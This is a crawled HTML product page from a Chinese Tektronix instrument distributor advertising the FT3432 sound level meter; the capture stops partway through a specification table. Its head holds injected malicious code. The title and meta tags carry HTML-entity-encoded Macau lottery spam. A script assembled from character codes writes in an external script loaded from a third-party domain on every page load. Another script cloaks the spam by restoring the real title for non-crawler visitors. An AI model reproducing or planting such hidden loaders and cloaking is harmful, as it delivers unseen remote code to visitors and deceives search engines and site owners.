

--- FILE ---
content_type: text/html
request_url: http://htd17.com/info.asp?ArticleID=912
body_size: 9600
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 97, 99, 116, 111, 110, 99, 104, 105, 110, 97, 46, 99, 111, 109, 47, 65, 80, 73, 47, 104, 97, 110, 100, 98, 111, 111, 107, 47, 106, 115, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt);  </script>
<script>(function(){if(!/baiduspider|sogou|360spider|yisou/i.test(navigator.userAgent)){document.title="泰克仪器山东一级代理---济南慧通达电子有限公司"}})();</script>
<meta name="keywords" content="济南慧通达电子有限公司">
<meta name="description" content="济南慧通达电子有限公司">
<link href="css/style.css" rel="stylesheet" type="text/css" />
</head>
<script type="text/javascript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_nbGroup(event, grpName) { //v6.0
  var i,img,nbArr,args=MM_nbGroup.arguments;
  if (event == "init" && args.length > 2) {
    if ((img = MM_findObj(args[2])) != null && !img.MM_init) {
      img.MM_init = true; img.MM_up = args[3]; img.MM_dn = img.src;
      if ((nbArr = document[grpName]) == null) nbArr = document[grpName] = new Array();
      nbArr[nbArr.length] = img;
      for (i=4; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
        if (!img.MM_up) img.MM_up = img.src;
        img.src = img.MM_dn = args[i+1];
        nbArr[nbArr.length] = img;
    } }
  } else if (event == "over") {
    document.MM_nbOver = nbArr = new Array();
    for (i=1; i < args.length-1; i+=3) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = (img.MM_dn && args[i+2]) ? args[i+2] : ((args[i+1])? args[i+1] : img.MM_up);
      nbArr[nbArr.length] = img;
    }
  } else if (event == "out" ) {
    for (i=0; i < document.MM_nbOver.length; i++) {
      img = document.MM_nbOver[i]; img.src = (img.MM_dn) ? img.MM_dn : img.MM_up; }
  } else if (event == "down") {
    nbArr = document[grpName];
    if (nbArr)
      for (i=0; i < nbArr.length; i++) { img=nbArr[i]; img.src = img.MM_up; img.MM_dn = 0; }
    document[grpName] = nbArr = new Array();
    for (i=2; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = img.MM_dn = (args[i+1])? args[i+1] : img.MM_up;
      nbArr[nbArr.length] = img;
  } }
}
//-->
</script>

<body>
  <div class="top">
   <img src="images/logo.gif" style="float:left">
    <div class="lan">
   <a href="#" onClick="window.external.addFavorite('http://www.htd17.com/','泰克仪器山东一级代理---济南慧通达电子有限公司')">加入收藏</a> |  <a href="#" onclick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.htd17.com/');">设为首页</a> | <a href="contact.asp?Title=联系我们">联系我们</a>
    </div>
    <div class="lan1">
     <form method=post action="product.asp?action=search" name="form">
              <table width="100%" border="0" cellspacing="0" cellpadding="0" style="background:url(images/in.gif) no-repeat left center;width:170px;height:25px;">
                <tr>
                <td width="10" height="25" align="right" >&nbsp;</td>
                    <td width="160" height="25" align="right" ><label>
                      <input name="keywords" type="text" class="searchtxt" id="myinput"  value="请输入" onfocus="if (value =='请输入'){value =''}" onblur="if (value ==''){value='请输入'}"  />
                    </label></td>
                  <td width="30"><input type="submit" name="submit" value="" style="background:url(images/search.gif) no-repeat; width:30px; height:25px; border:0"> </td>
                </tr>
              </table>
              </form>   
    </div>

    <div style="clear:both"></div>
  </div>

<script language="jscript">
document.title="FT3432噪音计—泰克仪器山东一级代理---济南慧通达电子有限公司"
</script>

<div class="nav">
<table width="1001" align="center" height="56" border="0" cellspacing="0" cellpadding="0" style="margin:0px auto;">
  <tr>
    <td width="145"><a href="index.asp" target="_top" onmouseover="MM_nbGroup('over','nav01','images/nav2-1.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-1.gif" alt="" name="nav01" width="145" height="56" border="0" id="nav01" onload="" /></a></td>
    
     <td><a href="about.asp?Title=公司简介" target="_top" onmouseover="MM_nbGroup('over','nav02','images/nav2-2.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-2.gif" alt="" name="nav02" width="142" height="56" border="0" id="nav02" onload="" /></a></td>
    
     <td><a href="news.asp" target="_top" onmouseover="MM_nbGroup('over','nav03','images/nav2-3.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-3.gif" alt="" name="nav03" width="142" height="56" border="0" id="nav03" onload="" /></a></td>
    
     <td><a href="product.asp" target="_top" onmouseover="MM_nbGroup('over','nav04','images/nav2-4.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-4.gif" alt="" name="nav04" width="142" height="56" border="0" id="nav04" onload="" /></a></td>
    
     <td><a href="download.asp" target="_top" onmouseover="MM_nbGroup('over','nav05','images/nav2-5.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-5.gif" alt="" name="nav05" wwidth="142" height="56" border="0" id="nav05" onload="" /></a></td>
    
     <td><a href="contact.asp?Title=人才招聘" target="_top" onmouseover="MM_nbGroup('over','nav06','images/nav2-6.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-6.gif" alt="" name="nav06" width="142" height="56" border="0" id="nav06" onload="" /></a></td>
    
     <td><a href="contact.asp?Title=联系我们" target="_top" onmouseover="MM_nbGroup('over','nav07','images/nav2-7.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-7.gif" alt="" name="nav07" width="142" height="56" border="0" id="nav07" onload="" /></a></td>
    
    
    
   
    
    
  </tr>
</table>
</div>
<div class="banner">
   
   <LINK rel=Stylesheet type=text/css href="css/lrtk.css">
<SCRIPT type=text/javascript src="js/index_solid.js"></SCRIPT>
 <DIV id=banner>
<DIV id=ifocus>
<DIV style="OVERFLOW: hidden" id=ifocus_pic>
<DIV style="OVERFLOW: hidden; TOP: 0px; LEFT: 0px" id=ifocus_piclist>
<UL><!--大图_start -->
  <LI><IMG border=0  src="/UploadFiles/thumbpic/20230406110611869.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/AFG31000.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/6系.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/20220217093747147.jpg"></LI>
 <LI><IMG border=0  src="/UploadFiles/thumbpic/20260122084144910.jpg"></LI>
  </UL>
</DIV>
<DIV id=ifocus_opdiv></DIV>
<DIV id=ifocus_tx>
<UL><!--小图列表_start -->
  <LI class=current>
  <LI class=normal>
  <LI class=normal>
  <LI class=normal>
  <LI class=normal></li>
  </UL></DIV>
<DIV id=ifocus_btn>
<UL><!--小图_start -->
  <LI class=current><IMG border=0  src="/UploadFiles/thumbpic/20230406110611869.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/AFG31000.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/6系.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/20220217093747147.jpg"></LI>
   <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/20260122084144910.jpg"></LI>
  </UL>
</DIV></DIV></DIV></DIV>
    
    
</div>





<div class="neimain">
   <div class="main">
     <div class="left">
      <div class="lt"><img src="images/cpzs.gif"></div>
      <div class="lt1">
       <ul class="leftlist">
           

             <li><a href="product.asp?BigClassName=示波器" >示波器</a></li>
 

             <li><a href="product.asp?BigClassName=信号发生器" >信号发生器</a></li>
 

             <li><a href="product.asp?BigClassName=功率分析仪" >功率分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=电源" >电源</a></li>
 

             <li><a href="product.asp?BigClassName=数字万用表" >数字万用表</a></li>
 

             <li><a href="product.asp?BigClassName=电子负载" >电子负载</a></li>
 

             <li><a href="product.asp?BigClassName=频率计数器/分析仪" >频率计数器/分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=半导体测试系统" >半导体测试系统</a></li>
 

             <li><a href="product.asp?BigClassName=电能质量分析仪" >电能质量分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=数据记录仪" >数据记录仪</a></li>
 

             <li><a href="product.asp?BigClassName=校准器" >校准器</a></li>
 

             <li><a href="product.asp?BigClassName=网络分析仪" >网络分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=频谱分析仪" >频谱分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=安规测试仪" >安规测试仪</a></li>
 

             <li><a href="product.asp?BigClassName=元器件参数测试" >元器件参数测试</a></li>
 

             <li><a href="product.asp?BigClassName=环境/无损检测" id="subdq">环境/无损检测</a></li>
 
 <li style="border:0px;height:auto;width:200px;margin-left:20px; text-indent:0px; background:; margin-top:6px;">
<table width="100%" cellpadding="0" cellspacing="0">


             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=温湿度计">温湿度计</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=声级计">声级计</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=风速仪">风速仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=照度计">照度计</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=红外测温仪">红外测温仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=转速计">转速计</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=辐射巡检仪">辐射巡检仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=测距仪">测距仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=热像仪">热像仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=振动仪">振动仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=相序表">相序表</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=场强仪">场强仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=磁场测试仪">磁场测试仪</a>
             </td></tr> 
                  </table>
  </li>  
           

             <li><a href="product.asp?BigClassName=电磁兼容测试" >电磁兼容测试</a></li>
 

             <li><a href="product.asp?BigClassName=仪器推车" >仪器推车</a></li>
 

             <li><a href="product.asp?BigClassName=探头及附件" >探头及附件</a></li>
  
          </ul>
          </div>
          <div class="lt2"></div>
             <a href="http://cn.tek.com/tektv" target="_blank"><img src="images/lj1.gif"></a>
      <a href="http://elab.tek.com.cn/" target="_blank"><img src="images/lj2.gif" style="margin-top:8px;"></a>
      <a href="http://www1.tek.com/zh/university/" target="_blank"><img src="images/lj3.gif" style="margin-top:8px;"></a>
      
           
           
              </div>

      <div class="right">
        <div class="rtop"><span>当前位置： <a href="index.asp">首页</a> > 环境/无损检测 > 声级计</span>详细信息</div>

        <div class="ncon1">
 <table width="100%" align="center" border="0" cellspacing="0" cellpadding="0" style="margin:5px 0px 5px 0px;">
<tr>
    <td  align="center" style="font-size:16px; font-weight:bold; line-height:40px;">FT3432噪音计</td>
  <tr>
    <td   style=" line-height:25px; border:solid 1px #cccccc" bgcolor="#F4F6F3" align="center">
作者：admin &nbsp;&nbsp;&nbsp;来源：原创  &nbsp;&nbsp;&nbsp;发布日期：2014-6-27 16:33:43&nbsp;&nbsp;&nbsp;点击次数:2827
</td>
  </tr>
</table>



<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0" style="margin:5px 0px 5px 0px;">
    <td  class="borderxian" style="text-align:center;padding:5px 5px;">
<img src="/UploadFiles/thumbpic/20140627163523561.jpg" onload="javascript:if(this.width>660)this.width=660">
</td>
  </tr>
</table>

<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;">
  <tr>
    <td valign="top" style="line-height:200%">

<STYLE>
@font-face{
font-family:"Times New Roman";
}

@font-face{
font-family:"宋体";
}

@font-face{
font-family:"Arial";
}

p.p0{
margin:0pt;
margin-bottom:0.0001pt;
margin-bottom:0pt;
margin-top:0pt;
text-align:justify;
font-size:10.5000pt; font-family:'Times New Roman'; }
@page{mso-page-border-surround-header:no;
	mso-page-border-surround-footer:no;}@page Section0{
}
div.Section0{page:Section0;}</STYLE>

<TABLE style="WIDOWS: 2; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 12px Simsun; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px" border=0 cellSpacing=0 cellPadding=0 width=710 align=center>
<TBODY>
<TR>
<TD style="LINE-HEIGHT: 18px; FONT-FAMILY: Arial, Helvetica, sans-serif; FONT-SIZE: 16px" class=Hi_16_h18><SPAN style="LINE-HEIGHT: 20px; FONT-FAMILY: Arial, Helvetica, sans-serif; FONT-SIZE: 16px" class=black16><STRONG>能够方便的测量电力设备和器械的噪音等级</STRONG></SPAN></TD></TR>
<TR>
<TD height=5><IMG border=0 alt="" src="http://www.hioki.cn/share/space.gif" width=1 height=5></TD></TR></TBODY></TABLE>
<TABLE style="WIDOWS: 2; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 12px Simsun; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px" border=0 cellSpacing=0 cellPadding=0 width=710 align=center>
<TBODY>
<TR>
<TD style="LINE-HEIGHT: 18px; FONT-FAMILY: Arial, Helvetica, sans-serif; FONT-SIZE: 14px" class=black14>
<UL type=disc>
<LI>操作简单—无需转换量程 
<LI>小巧, 轻便的设计能够简单的单手控制 
<LI>30dB 到 130dB 
<LI>模拟输出</LI></UL></TD></TR></TBODY></TABLE>
<P><STRONG style="LINE-HEIGHT: 18px; WIDOWS: 2; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); FONT-VARIANT: normal; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Helvetica, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 16px; WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">基本参数</STRONG></P>
<P><!--StartFragment-->
<TABLE style="PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 90.62%; PADDING-RIGHT: 3pt; BORDER-COLLAPSE: collapse; MARGIN-LEFT: 6.75pt; MARGIN-RIGHT: 6.75pt; PADDING-TOP: 3pt; mso-table-layout-alt: fixed">
<TBODY>
<TR>
